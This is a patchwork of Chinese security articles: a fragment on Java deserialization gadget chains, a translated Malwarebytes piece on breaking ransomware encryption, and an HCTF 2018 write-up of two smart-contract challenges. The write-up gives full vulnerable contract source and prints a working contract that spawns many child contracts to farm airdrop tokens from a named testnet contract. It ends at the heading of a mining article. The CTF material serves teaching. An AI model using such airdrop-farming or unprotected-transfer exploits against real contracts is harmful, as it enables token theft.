PrototypeCloneFactory, PrototypeSerializationFactory,
WhileClosure。所以在3.2.2版本以上,基本上利用链都已经废了。
当然,这种方法治标不治本,如果可以在这些类以外,构造一个利用链同样可以达到前面的效果。 | 社区文章 |
# 破解加密算法的切入点分析
|
##### 译文声明
本文是翻译文章,文章原作者 Vasilios Hioureas ,文章来源:blog.malwarebytes.com
原文地址:<https://blog.malwarebytes.com/threat-analysis/2018/03/encryption-101-how-to-break-encryption/>
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面的话
在我们之前的文章中,我们对一款恶意软件所使用的加密算法进行了分析,并使用了ShiOne勒索软件来作为加密技术演示,那么在今天的这篇文章中,我们将跟大家介绍如何去破解一个加密算法。
加密算法其实是非常强大的,为了破解一个加密算法,加密算法本身必须具备一定的设计缺陷。设计加密算法的人可能会忽略某个因素,而破解加密算法的难度就在于我们要去识别并分析程序员所使用的加密方法,然后寻找并利用开发人员在实现加密算法时意外出现的安全漏洞。这些漏洞可以是弱加密算法或弱密钥,也可以密钥泄露等等。
## 定位加密算法
在你尝试去寻找加密算法中的缺陷之前,你首先要知道它使用的是哪种加密算法。其实非常简单,在大多数情况下识别加密算法就跟查找API调用一样容易。下面给出的是我们之前在分析ShiOne时定位到的加密算法:
有的时候,加密算法是静态编译到恶意软件中的,甚至有些攻击者还会使用自己编写的加密算法。在这种情况下,你必须要了解加密算法的内部工作原理,才能够识别出加密代码。
一份文件的内容会在经过加密之后重新写回文件,所以定位加密算法最快的方法就是直接寻找ReadFile和WriteFile这两个API调用,而加密算法往往就会在这两个API调用之间去实现自己的加密功能。
## 识别加密代码
正如我们之前所提到的那样,在寻找静态编译的加密算法代码时,我们可以通过寻找某些API调用来定位加密算法的大概位置。当然了,对这些加密算法工作机制的基本了解还是必要的。
接下来,我们将跟大家介绍AES加密算法的工作流程。一般来说,大多数同步加密算法的工作流程都比较相似。不同的地方可能是执行的数学计算操作类型不同,但是核心思想都是一样的。因此,我们可以把了解AES加密算法的工作流程作为一个初始起点,然后再对现实世界中其他的加密算法进行分析。
AES是一种对称加密算法,它需要执行一系列数学计算和逻辑运算,其关键因素有下面这三个:
1. 明文数据需要被加密;
2. 静态字节是加密算法的一部分(查询表);
3. 所使用的加密密钥;
一般来说,AES的加密过程是在一个4×4的字节矩阵上运作,这个矩阵又称为“状态(state)矩阵”,其初值就是一个明文区块(矩阵中一个元素大小就是明文区块中的一个Byte)。AES加密有很多轮的重复和变换。大致步骤如下:1、密钥扩展(KeyExpansion),2、初始轮(Initial
Round),3、重复轮(Rounds),每一轮又包括:SubBytes、ShiftRows、MixColumns、AddRoundKey,4、最终轮(Final
Round),最终轮没有MixColumns。
-AddRoundKey — 矩阵中的每一个字节都与该次轮秘钥(round key)做异或运算;每个子密钥由密钥生成方案产生。
-SubBytes — 通过非线性的替换函数,用查找表的方式把每个字节替换成对应的字节。
-ShiftRows — 将矩阵中的每个横列进行循环式移位。
-MixColumns — 为了充分混合矩阵中各个直行的操作。这个步骤使用线性转换来混合每列的四个字节。
注:最后一个加密循环中省略MixColumns步骤,而以另一个AddRoundKey取代。
AES可以进行10-14轮运算,这也就意味着当你在查看代码中的加密算法时,它将会是一个拥有非常多重复代码的函数,这一点可以帮助你快速定位到加密代码的所在位置。
下面给出的是一轮加密计算的另一个样本,其实对称加密的实现逻辑都是差不多的:
你看恶意看到,运算操作的顺序可能会有不同,不过这不重要,我们又不是加密算法领域的研究人员。一般来说,我们不会去寻找AES算法本身的漏洞,我们要找的是程序在实现加密算法时出现的安全问题。我们之所以要介绍算法的运行细节,是为了帮助你快速识别并定位加密代码。
我们的样本代码是从之前分析Scarab勒索软件时获取到的,它使用了静态编译的AES来加密文件(不涉及API调用)。
我们可以从上面这个流程图中看到,它不仅会对文件加密,而且算法还会对之前的密钥进行加密,这也是我们寻找漏洞并破解加密的着手点。
理论上来说,我们可以一次性使用多种加密算法(结合使用),但是我们需要了解每一个加密算法在整个程序架构中所扮演的角色。只要有一个加密算法没有正确实现,我们就可以想办法破解它。
## 随机数生成器
在寻找加密算法的实现漏洞时,另一个切入点就是加密密钥生成器,大多数情况下使用的都是某种形式的随机数生成器。可能随机数生成器的重要性大家都知道,如果你可以让随机数生成器强制重新生成之前加密过程中所生成的数值,你就可以获取到原始的加密密钥了。
在下面这张图片中,一个弱随机数生成器使用了系统时间来作为随机数生成种子:
大多数情况下,计算机程序只能进行有限的一系列操作,如果一个函数的输入参数固定,输出也就是一样的。但是对于随机数生成器来说,由于随机数种子的存在,所以相同的输入并不会生成相同的输出。比如说,某些弱随机数生成器会使用时间来作为种子,所以很明显,这种条件是可以复制的。因此,我们要使用足够随机化的输入,才能得到足够的熵。
你可以看到,牛X一点的随机数生成器可以采集音频数据,并使用鼠标点击信息和其他因素来让输出数据尽可能的随机化。
## 破解弱RNG的理论过程
接下来我们分析一下如何破解RNG这样的弱生成器。我们假设一款勒索软件使用了RNG(以当前时间(毫秒级)作为种子),并使用了标准加密算法。下面就是展开攻击的基本操作步骤:
1. 网络管理员分析了勒索软件,并看到了公钥,公钥是用来进行加密的,并作为勒索软件的目标用户ID。
2. 网络管理员通过查看网络日志可以知道设备受感染的大概时间,比如说发生在上午10:00:00到10:00:10之间,大概有10秒钟的时间窗口。
3. 由于RNG使用的是毫秒级时间,那我们就假设有10,000,000种可能的种子。
4. 如果勒索软件使用时间作为随机数种子值-x,那加密代码就要生成密钥对-KEYx。
5. 然后从10:00:00开始,利用软件逐个测试密钥对。
6. 看看x(10:00:00)是否能够匹配公钥(目标用户ID);
7. 如果不匹配,意味着RNG没有使用10:00:00作为种子。
8. 接下来测试x+1,依此类推,直到测试到10:00:10。
9. 最终,他会得到一个匹配的值。
10. 接下来,私钥也是一样的。得到了公钥和私钥之后,就可以恢复被加密的文件了。
但是,如果我们增加了足够多的参数,那暴力破解可能就不太现实了:
## 实践中的解密
下面给出的是我们成功破解的勒索软件以及所使用的方法:
-7ev3、XORist和Bart:弱加密算法
-Petya:加密算法的实现存在漏洞
-DMA Locker和CryptXXX:弱密钥生成器
-Cerber:服务器端漏洞
-Chimera:密钥泄露
## 弱加密算法
DES算法诞生于1970年,并且自诞生之日起就得到了广泛使用,但由于其密钥大小的问题,DES已经被认为是一种弱加密算法了。密钥的长度是衡量一个加密算法是否健壮的因素之一,密钥位数足够长,破解所需的时间也就越多。
接下来,我跟大家分析一下如何定义一个安全性较弱的加密算法。一般来说,通过可视化的形式可以帮我们直观地了解加密算法的作用:
大家可以看到,这个加密算法的熵很低,加密后的数据看起来跟原始数据也很类似,典型的弱加密算法。
下面是另一个加密算法,这个加密算法的熵就很高了:
我们可以通过这种方式来迅速了解一个加密算法的健壮程度。
## 总结
在这篇文章中,我们简单介绍了如何识别并破解一个加密算法,从理论上来说,我们可以从本文所介绍的几个因素来着手,并尝试解密某个勒索软件。 | 社区文章 |
**作者:LoRexxar'@知道创宇404区块链安全研究团队
时间:2018年11月12日**
这次比赛为了顺应潮流,HCTF出了3道智能合约的题目,其中1道是逆向,2道是智能合约的代码审计题目。
ez2win是一份标准的合约代币,在一次审计的过程中我发现,如果某些私有函数没有加上private,可以导致任意转账,是个蛮有意思的问题,但也由于太简单,所以想给大家opcode,大家自己去逆,由于源码及其简单,逆向难度不会太大,但可惜没有一个人做出来,被迫放源码,再加上这题本来就简单,重放流量可以抄作业,有点儿可惜。
bet2loss是我在审计dice2win类源码的时候发现的问题,但出题的时候犯傻了,在出题的时候想到如果有人想用薅羊毛的方式去拿flag也挺有意思的,所以故意留了transfer接口给大家,为了能让这个地方合理,我就把发奖也改用了transfer,结果把我预期的重放漏洞给修了...
bet2loss这题在服务端用web3.py,客户端用metamask+web3.js完成,在开发过程中,还经历了metamask的一次大更新,写好的代码忽然就跑不了了,换了新的api接口...简直历经磨难。
这次比赛出题效果不理想,没想到现在的智能合约大环境有这么差,在之前wctf大师赛的时候,duca出的一道智能合约题目超复杂,上百行的合约都被从opcode逆了出来,可这次没想到没人做得到,有点儿可惜。不管智能合约以后会不会成为热点,但就目前而言,合约的安全层面还处于比较浅显的级别,对于安全从业者来说,不断走在开发前面不是一件好事吗?
下面的所有题目都布在ropsten上,其实是为了参赛者体验好一点儿,毕竟要涉及到看events和源码。有兴趣还可以去看。
### ez2win
0x71feca5f0ff0123a60ef2871ba6a6e5d289942ef for ropsten
D2GBToken is onsale. we will airdrop each person 10 D2GBTOKEN. You can transcat with others as you like.
only winner can get more than 10000000, but no one can do it.
function PayForFlag(string b64email) public payable returns (bool success){
require (_balances[msg.sender] > 10000000);
emit GetFlag(b64email, "Get flag!");
}
hint1:you should recover eht source code first. and break all eht concepts you've already hold
hint2: now open source for you, and its really ez
sloved:15
score:527.78
ez2win,除了漏洞点以外是一份超级标准的代币合约,加上一个单词,你也可以用这份合约去发行一份属于自己的合约代币。
让我们来看看代码
pragma solidity ^0.4.24;
/**
* @title ERC20 interface
* @dev see https://github.com/ethereum/EIPs/issues/20
*/
interface IERC20 {
function totalSupply() external view returns (uint256);
function balanceOf(address who) external view returns (uint256);
function allowance(address owner, address spender)
external view returns (uint256);
function transfer(address to, uint256 value) external returns (bool);
function approve(address spender, uint256 value)
external returns (bool);
function transferFrom(address from, address to, uint256 value)
external returns (bool);
event Transfer(
address indexed from,
address indexed to,
uint256 value
);
event Approval(
address indexed owner,
address indexed spender,
uint256 value
);
event GetFlag(
string b64email,
string back
);
}
/**
* @title SafeMath
* @dev Math operations with safety checks that revert on error
*/
library SafeMath {
/**
* @dev Multiplies two numbers, reverts on overflow.
*/
function mul(uint256 a, uint256 b) internal pure returns (uint256) {
// Gas optimization: this is cheaper than requiring 'a' not being zero, but the
// benefit is lost if 'b' is also tested.
// See: https://github.com/OpenZeppelin/openzeppelin-solidity/pull/522
if (a == 0) {
return 0;
}
uint256 c = a * b;
require(c / a == b);
return c;
}
/**
* @dev Integer division of two numbers truncating the quotient, reverts on division by zero.
*/
function div(uint256 a, uint256 b) internal pure returns (uint256) {
require(b > 0); // Solidity only automatically asserts when dividing by 0
uint256 c = a / b;
// assert(a == b * c + a % b); // There is no case in which this doesn't hold
return c;
}
/**
* @dev Subtracts two numbers, reverts on overflow (i.e. if subtrahend is greater than minuend).
*/
function sub(uint256 a, uint256 b) internal pure returns (uint256) {
require(b <= a);
uint256 c = a - b;
return c;
}
/**
* @dev Adds two numbers, reverts on overflow.
*/
function add(uint256 a, uint256 b) internal pure returns (uint256) {
uint256 c = a + b;
require(c >= a);
return c;
}
}
/**
* @title Standard ERC20 token
*
* @dev Implementation of the basic standard token.
* https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md
* Originally based on code by FirstBlood: https://github.com/Firstbloodio/token/blob/master/smart_contract/FirstBloodToken.sol
*/
contract ERC20 is IERC20 {
using SafeMath for uint256;
mapping (address => uint256) public _balances;
mapping (address => mapping (address => uint256)) public _allowed;
mapping(address => bool) initialized;
uint256 public _totalSupply;
uint256 public constant _airdropAmount = 10;
/**
* @dev Total number of tokens in existence
*/
function totalSupply() public view returns (uint256) {
return _totalSupply;
}
/**
* @dev Gets the balance of the specified address.
* @param owner The address to query the balance of.
* @return An uint256 representing the amount owned by the passed address.
*/
function balanceOf(address owner) public view returns (uint256) {
return _balances[owner];
}
// airdrop
function AirdropCheck() internal returns (bool success){
if (!initialized[msg.sender]) {
initialized[msg.sender] = true;
_balances[msg.sender] = _airdropAmount;
_totalSupply += _airdropAmount;
}
return true;
}
/**
* @dev Function to check the amount of tokens that an owner allowed to a spender.
* @param owner address The address which owns the funds.
* @param spender address The address which will spend the funds.
* @return A uint256 specifying the amount of tokens still available for the spender.
*/
function allowance(
address owner,
address spender
)
public
view
returns (uint256)
{
return _allowed[owner][spender];
}
/**
* @dev Transfer token for a specified address
* @param to The address to transfer to.
* @param value The amount to be transferred.
*/
function transfer(address to, uint256 value) public returns (bool) {
AirdropCheck();
_transfer(msg.sender, to, value);
return true;
}
/**
* @dev Approve the passed address to spend the specified amount of tokens on behalf of msg.sender.
* Beware that changing an allowance with this method brings the risk that someone may use both the old
* and the new allowance by unfortunate transaction ordering. One possible solution to mitigate this
* race condition is to first reduce the spender's allowance to 0 and set the desired value afterwards:
* https://github.com/ethereum/EIPs/issues/20#issuecomment-263524729
* @param spender The address which will spend the funds.
* @param value The amount of tokens to be spent.
*/
function approve(address spender, uint256 value) public returns (bool) {
require(spender != address(0));
AirdropCheck();
_allowed[msg.sender][spender] = value;
return true;
}
/**
* @dev Transfer tokens from one address to another
* @param from address The address which you want to send tokens from
* @param to address The address which you want to transfer to
* @param value uint256 the amount of tokens to be transferred
*/
function transferFrom(
address from,
address to,
uint256 value
)
public
returns (bool)
{
require(value <= _allowed[from][msg.sender]);
AirdropCheck();
_allowed[from][msg.sender] = _allowed[from][msg.sender].sub(value);
_transfer(from, to, value);
return true;
}
/**
* @dev Transfer token for a specified addresses
* @param from The address to transfer from.
* @param to The address to transfer to.
* @param value The amount to be transferred.
*/
function _transfer(address from, address to, uint256 value) {
require(value <= _balances[from]);
require(to != address(0));
_balances[from] = _balances[from].sub(value);
_balances[to] = _balances[to].add(value);
}
}
contract D2GBToken is ERC20 {
string public constant name = "D2GBToken";
string public constant symbol = "D2GBToken";
uint8 public constant decimals = 18;
uint256 public constant INITIAL_SUPPLY = 20000000000 * (10 ** uint256(decimals));
/**
* @dev Constructor that gives msg.sender all of existing tokens.
*/
constructor() public {
_totalSupply = INITIAL_SUPPLY;
_balances[msg.sender] = INITIAL_SUPPLY;
emit Transfer(address(0), msg.sender, INITIAL_SUPPLY);
}
//flag
function PayForFlag(string b64email) public payable returns (bool success){
require (_balances[msg.sender] > 10000000);
emit GetFlag(b64email, "Get flag!");
}
}
每个用户都会空投10 D2GBToken作为初始资金,合约里基本都是涉及到转账的函数,常用的转账函数是
function transfer(address to, uint256 value) public returns (bool) {
AirdropCheck();
_transfer(msg.sender, to, value);
return true;
}
function transferFrom(address from, address to, uint256 value) public returns (bool) {
require(value <= _allowed[from][msg.sender]);
AirdropCheck();
_allowed[from][msg.sender] = _allowed[from][msg.sender].sub(value);
_transfer(from, to, value);
return true;
}
可见,transfer默认指定了msg.sender作为发信方,无法绕过。
transferFrom触发转账首先需要用approvel授权,这是一个授权函数,只能转账授权额度,也不存在问题。
唯一的问题就是
function _transfer(address from, address to, uint256 value) {
require(value <= _balances[from]);
require(to != address(0));
_balances[from] = _balances[from].sub(value);
_balances[to] = _balances[to].add(value);
}
在solidity中,未定义函数权限的,会被部署为public,那么这个原本的私有函数就可以被任意调用,直接调用_transfer从owner那里转账过来即可。
### bet2loss
bet2loss是我在审计dice2win类源码的时候发现的问题,可惜出题失误了,这里主要讨论非预期解吧。
Description
0x006b9bc418e43e92cf8d380c56b8d4be41fda319 for ropsten and open source
D2GBToken is onsale. Now New game is coming.
We’ll give everyone 1000 D2GBTOKEN for playing. only God of Gamblers can get flag.
solved: 5
score: 735.09
我们来看看代码,这次附上带有注释版本的
pragma solidity ^0.4.24;
/**
* @title SafeMath
* @dev Math operations with safety checks that revert on error
*/
library SafeMath {
/**
* @dev Multiplies two numbers, reverts on overflow.
*/
function mul(uint256 a, uint256 b) internal pure returns (uint256) {
// Gas optimization: this is cheaper than requiring 'a' not being zero, but the
// benefit is lost if 'b' is also tested.
// See: https://github.com/OpenZeppelin/openzeppelin-solidity/pull/522
if (a == 0) {
return 0;
}
uint256 c = a * b;
require(c / a == b);
return c;
}
/**
* @dev Integer division of two numbers truncating the quotient, reverts on division by zero.
*/
function div(uint256 a, uint256 b) internal pure returns (uint256) {
require(b > 0); // Solidity only automatically asserts when dividing by 0
uint256 c = a / b;
// assert(a == b * c + a % b); // There is no case in which this doesn't hold
return c;
}
/**
* @dev Subtracts two numbers, reverts on overflow (i.e. if subtrahend is greater than minuend).
*/
function sub(uint256 a, uint256 b) internal pure returns (uint256) {
require(b <= a);
uint256 c = a - b;
return c;
}
/**
* @dev Adds two numbers, reverts on overflow.
*/
function add(uint256 a, uint256 b) internal pure returns (uint256) {
uint256 c = a + b;
require(c >= a);
return c;
}
}
/**
* @title Standard ERC20 token
*
* @dev Implementation of the basic standard token.
* https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md
* Originally based on code by FirstBlood: https://github.com/Firstbloodio/token/blob/master/smart_contract/FirstBloodToken.sol
*/
contract ERC20{
using SafeMath for uint256;
mapping (address => uint256) public balances;
uint256 public _totalSupply;
/**
* @dev Total number of tokens in existence
*/
function totalSupply() public view returns (uint256) {
return _totalSupply;
}
/**
* @dev Gets the balance of the specified address.
* @param owner The address to query the balance of.
* @return An uint256 representing the amount owned by the passed address.
*/
function balanceOf(address owner) public view returns (uint256) {
return balances[owner];
}
function transfer(address _to, uint _value) public returns (bool success){
balances[msg.sender] = balances[msg.sender].sub(_value);
balances[_to] = balances[_to].add(_value);
return true;
}
}
contract B2GBToken is ERC20 {
string public constant name = "test";
string public constant symbol = "test";
uint8 public constant decimals = 18;
uint256 public constant _airdropAmount = 1000;
uint256 public constant INITIAL_SUPPLY = 20000000000 * (10 ** uint256(decimals));
mapping(address => bool) initialized;
/**
* @dev Constructor that gives msg.sender all of existing tokens.
*/
constructor() public {
initialized[msg.sender] = true;
_totalSupply = INITIAL_SUPPLY;
balances[msg.sender] = INITIAL_SUPPLY;
}
// airdrop
function AirdropCheck() internal returns (bool success){
if (!initialized[msg.sender]) {
initialized[msg.sender] = true;
balances[msg.sender] = _airdropAmount;
_totalSupply += _airdropAmount;
}
return true;
}
}
// 主要代码
contract Bet2Loss is B2GBToken{
/// *** Constants section
// Bets lower than this amount do not participate in jackpot rolls (and are
// not deducted JACKPOT_FEE).
uint constant MIN_JACKPOT_BET = 0.1 ether;
// There is minimum and maximum bets.
uint constant MIN_BET = 1;
uint constant MAX_BET = 100000;
// Modulo is a number of equiprobable outcomes in a game:
// - 2 for coin flip
// - 6 for dice
// - 6*6 = 36 for double dice
// - 100 for etheroll
// - 37 for roulette
// etc.
// It's called so because 256-bit entropy is treated like a huge integer and
// the remainder of its division by modulo is considered bet outcome.
uint constant MAX_MODULO = 100;
// EVM BLOCKHASH opcode can query no further than 256 blocks into the
// past. Given that settleBet uses block hash of placeBet as one of
// complementary entropy sources, we cannot process bets older than this
// threshold. On rare occasions dice2.win croupier may fail to invoke
// settleBet in this timespan due to technical issues or extreme Ethereum
// congestion; such bets can be refunded via invoking refundBet.
uint constant BET_EXPIRATION_BLOCKS = 250;
// Some deliberately invalid address to initialize the secret signer with.
// Forces maintainers to invoke setSecretSigner before processing any bets.
address constant DUMMY_ADDRESS = 0xACB7a6Dc0215cFE38e7e22e3F06121D2a1C42f6C;
// Standard contract ownership transfer.
address public owner;
address private nextOwner;
// Adjustable max bet profit. Used to cap bets against dynamic odds.
uint public maxProfit;
// The address corresponding to a private key used to sign placeBet commits.
address public secretSigner;
// Accumulated jackpot fund.
uint128 public jackpotSize;
// Funds that are locked in potentially winning bets. Prevents contract from
// committing to bets it cannot pay out.
uint128 public lockedInBets;
// A structure representing a single bet.
struct Bet {
// Wager amount in wei.
uint betnumber;
// Modulo of a game.
uint8 modulo;
// Block number of placeBet tx.
uint40 placeBlockNumber;
// Bit mask representing winning bet outcomes (see MAX_MASK_MODULO comment).
uint40 mask;
// Address of a gambler, used to pay out winning bets.
address gambler;
}
// Mapping from commits to all currently active & processed bets.
mapping (uint => Bet) bets;
// Events that are issued to make statistic recovery easier.
event FailedPayment(address indexed beneficiary, uint amount);
event Payment(address indexed beneficiary, uint amount);
// This event is emitted in placeBet to record commit in the logs.
event Commit(uint commit);
event GetFlag(
string b64email,
string back
);
// Constructor. Deliberately does not take any parameters.
constructor () public {
owner = msg.sender;
secretSigner = DUMMY_ADDRESS;
}
// Standard modifier on methods invokable only by contract owner.
modifier onlyOwner {
require (msg.sender == owner, "OnlyOwner methods called by non-owner.");
_;
}
// See comment for "secretSigner" variable.
function setSecretSigner(address newSecretSigner) external onlyOwner {
secretSigner = newSecretSigner;
}
/// *** Betting logic
// Bet states:
// amount == 0 && gambler == 0 - 'clean' (can place a bet)
// amount != 0 && gambler != 0 - 'active' (can be settled or refunded)
// amount == 0 && gambler != 0 - 'processed' (can clean storage)
//
// NOTE: Storage cleaning is not implemented in this contract version; it will be added
// with the next upgrade to prevent polluting Ethereum state with expired bets.
// Bet placing transaction - issued by the player.
// betMask - bet outcomes bit mask for modulo <= MAX_MASK_MODULO,
// [0, betMask) for larger modulos.
// modulo - game modulo.
// commitLastBlock - number of the maximum block where "commit" is still considered valid.
// commit - Keccak256 hash of some secret "reveal" random number, to be supplied
// by the dice2.win croupier bot in the settleBet transaction. Supplying
// "commit" ensures that "reveal" cannot be changed behind the scenes
// after placeBet have been mined.
// r, s - components of ECDSA signature of (commitLastBlock, commit). v is
// guaranteed to always equal 27.
//
// Commit, being essentially random 256-bit number, is used as a unique bet identifier in
// the 'bets' mapping.
//
// Commits are signed with a block limit to ensure that they are used at most once - otherwise
// it would be possible for a miner to place a bet with a known commit/reveal pair and tamper
// with the blockhash. Croupier guarantees that commitLastBlock will always be not greater than
// placeBet block number plus BET_EXPIRATION_BLOCKS. See whitepaper for details.
function placeBet(uint betMask, uint modulo, uint betnumber, uint commitLastBlock, uint commit, bytes32 r, bytes32 s, uint8 v) external payable {
// betmask是赌的数
// modulo是总数/倍数
// commitlastblock 最后一个能生效的blocknumber
// 随机数签名hash, r, s
// airdrop
AirdropCheck();
// Check that the bet is in 'clean' state.
Bet storage bet = bets[commit];
require (bet.gambler == address(0), "Bet should be in a 'clean' state.");
// check balances > betmask
require (balances[msg.sender] >= betnumber, "no more balances");
// Validate input data ranges.
require (modulo > 1 && modulo <= MAX_MODULO, "Modulo should be within range.");
require (betMask >= 0 && betMask < modulo, "Mask should be within range.");
require (betnumber > 0 && betnumber < 1000, "BetNumber should be within range.");
// Check that commit is valid - it has not expired and its signature is valid.
require (block.number <= commitLastBlock, "Commit has expired.");
bytes32 signatureHash = keccak256(abi.encodePacked(commitLastBlock, commit));
require (secretSigner == ecrecover(signatureHash, v, r, s), "ECDSA signature is not valid.");
// Winning amount and jackpot increase.
uint possibleWinAmount;
possibleWinAmount = getDiceWinAmount(betnumber, modulo);
// Lock funds.
lockedInBets += uint128(possibleWinAmount);
// Check whether contract has enough funds to process this bet.
require (lockedInBets <= balances[owner], "Cannot afford to lose this bet.");
balances[msg.sender] = balances[msg.sender].sub(betnumber);
// Record commit in logs.
emit Commit(commit);
// Store bet parameters on blockchain.
bet.betnumber = betnumber;
bet.modulo = uint8(modulo);
bet.placeBlockNumber = uint40(block.number);
bet.mask = uint40(betMask);
bet.gambler = msg.sender;
}
// This is the method used to settle 99% of bets. To process a bet with a specific
// "commit", settleBet should supply a "reveal" number that would Keccak256-hash to
// "commit". it
// is additionally asserted to prevent changing the bet outcomes on Ethereum reorgs.
function settleBet(uint reveal) external {
AirdropCheck();
uint commit = uint(keccak256(abi.encodePacked(reveal)));
Bet storage bet = bets[commit];
uint placeBlockNumber = bet.placeBlockNumber;
// Check that bet has not expired yet (see comment to BET_EXPIRATION_BLOCKS).
require (block.number > placeBlockNumber, "settleBet in the same block as placeBet, or before.");
require (block.number <= placeBlockNumber + BET_EXPIRATION_BLOCKS, "Blockhash can't be queried by EVM.");
// Settle bet using reveal as entropy sources.
settleBetCommon(bet, reveal);
}
// Common settlement code for settleBet & settleBetUncleMerkleProof.
function settleBetCommon(Bet storage bet, uint reveal) private {
// Fetch bet parameters into local variables (to save gas).
uint betnumber = bet.betnumber;
uint mask = bet.mask;
uint modulo = bet.modulo;
uint placeBlockNumber = bet.placeBlockNumber;
address gambler = bet.gambler;
// Check that bet is in 'active' state.
require (betnumber != 0, "Bet should be in an 'active' state");
// The RNG - combine "reveal" and blockhash of placeBet using Keccak256. Miners
// are not aware of "reveal" and cannot deduce it from "commit" (as Keccak256
// preimage is intractable), and house is unable to alter the "reveal" after
// placeBet have been mined (as Keccak256 collision finding is also intractable).
bytes32 entropy = keccak256(abi.encodePacked(reveal, placeBlockNumber));
// Do a roll by taking a modulo of entropy. Compute winning amount.
uint dice = uint(entropy) % modulo;
uint diceWinAmount;
diceWinAmount = getDiceWinAmount(betnumber, modulo);
uint diceWin = 0;
if (dice == mask){
diceWin = diceWinAmount;
}
// Unlock the bet amount, regardless of the outcome.
lockedInBets -= uint128(diceWinAmount);
// Send the funds to gambler.
sendFunds(gambler, diceWin == 0 ? 1 wei : diceWin , diceWin);
}
// Get the expected win amount after house edge is subtracted.
function getDiceWinAmount(uint amount, uint modulo) private pure returns (uint winAmount) {
winAmount = amount * modulo;
}
// 付奖金
function sendFunds(address beneficiary, uint amount, uint successLogAmount) private {
transfer(beneficiary, amount);
emit Payment(beneficiary, successLogAmount);
}
//flag
function PayForFlag(string b64email) public payable returns (bool success){
require (balances[msg.sender] > 10000000);
emit GetFlag(b64email, "Get flag!");
}
}
这是一个比较经典的赌博合约,用的是市面上比较受认可的hash-reveal-commit模式来验证随机数。在之前的dice2win分析中,我讨论过这个制度的合理性,除非选择终止,否则可以保证一定程度的公平。
<https://lorexxar.cn/2018/10/18/dice2win-safe/>
代码比较长,我在修改dice2win的时候还留了很多无用代码,可以不用太纠结。流程大致如下:
1、在页面中点击下注

2、后端生成随机数,然后签名,饭后commit, r, s, v
# 随机数
reveal = random_num()
result['commit'] = "0x"+sha3.keccak_256(bytes.fromhex(binascii.hexlify(reveal.to_bytes(32, 'big')).decode('utf-8'))).hexdigest()
# web3获取当前blocknumber
result['commitLastBlock'] = w3.eth.blockNumber + 250
message = binascii.hexlify(result['commitLastBlock'].to_bytes(32,'big')).decode('utf-8')+result['commit'][2:]
message_hash = '0x'+sha3.keccak_256(bytes.fromhex(message)).hexdigest()
signhash = w3.eth.account.signHash(message_hash, private_key=private_key)
result['signature'] = {}
result['signature']['r'] = '0x' + binascii.hexlify((signhash['r']).to_bytes(32,'big')).decode('utf-8')
result['signature']['s'] = '0x' + binascii.hexlify((signhash['s']).to_bytes(32,'big')).decode('utf-8')
result['signature']['v'] = signhash['v']
3、回到前端,web3.js配合返回的数据,想meta发起交易,交易成功被打包之后向后台发送请求settlebet。
4、后端收到请求之后对该commit做开奖
transaction = bet2loss.functions.settleBet(int(reveal)).buildTransaction(
{'chainId': 3, 'gas': 70000, 'nonce': nonce, 'gasPrice': w3.toWei('1', 'gwei')})
signed = w3.eth.account.signTransaction(transaction, private_key)
result = w3.eth.sendRawTransaction(signed.rawTransaction)
5、开奖成功
在这个过程中,用户得不到随机数,服务端也不能对随机数做修改,这就是现在比较常用的hash-reveal-commit随机数生成方案。
整个流程逻辑比较严谨。但有一个我预留的问题, **空投** 。
在游戏中,我设定了每位参赛玩家都会空投1000个D2GB,而且没有设置上限,如果注册10000个账号,然后转账给一个人,那么你就能获得相应的token,这个操作叫
**薅羊毛** ,曾经出过不少这样的事情。
<https://paper.seebug.org/646/>
这其中有些很有趣的操作,首先,如果你一次交易一次交易去跑,加上打包的时间,10000次基本上不可能。
所以新建一个合约,然后通过合约来新建合约转账才有可能实现。
这其中还有一个很有趣的问题,循环新建合约,在智能合约中是一个消耗gas很大的操作。如果一次交易耗费的gas过大,那么交易就会失败,它就不会被打包。
简单的测试可以发现,大约50次循环左右gas刚好够用。攻击代码借用了@sissel的
pragma solidity ^0.4.20;
contract Attack_7878678 {
// address[] private son_list;
function Attack_7878678() payable {}
function attack_starta(uint256 reveal_num) public {
for(int i=0;i<=50;i++){
son = new Son(reveal_num);
}
}
function () payable {
}
}
contract Son_7878678 {
function Son_7878678(uint256 reveal_num) payable {
address game = 0x006b9bc418e43e92cf8d380c56b8d4be41fda319;
game.call(bytes4(keccak256("settleBet(uint256)")),reveal_num);
game.call(bytes4(keccak256("transfer(address,uint256)")),0x5FA2c80DB001f970cFDd388143b887091Bf85e77,950);
}
function () payable{
}
}
跑个200次就ok了
* * * | 社区文章 |
# 恶意挖矿攻击的现状、检测及处置
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 引言
